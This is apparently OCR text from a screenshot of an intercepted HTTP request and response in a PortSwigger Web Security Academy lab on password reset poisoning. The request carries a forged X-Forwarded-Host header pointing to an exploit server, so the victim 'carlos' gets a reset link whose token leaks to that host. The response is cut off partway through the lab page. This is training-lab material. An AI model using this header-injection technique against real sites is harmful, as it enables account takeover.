 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host:
0a4b006403b566bb80979e4a00d600d2.web-security-academy.net
3 Cookie: session=ZkXZ9uRpMuFn5U6VfZCIgTUgrzMwOaEr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin:
https://0a4b006403b566bb80979e4a00d600d2.web-security-academ
y.net
11 Referer:
https://0a4b006403b566bb80979e4a00d600d2.web-security-academ
y.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-Host:
exploit-0a870063038466fd80799d71012c004f.exploit-server.net
19
20 username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2603
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home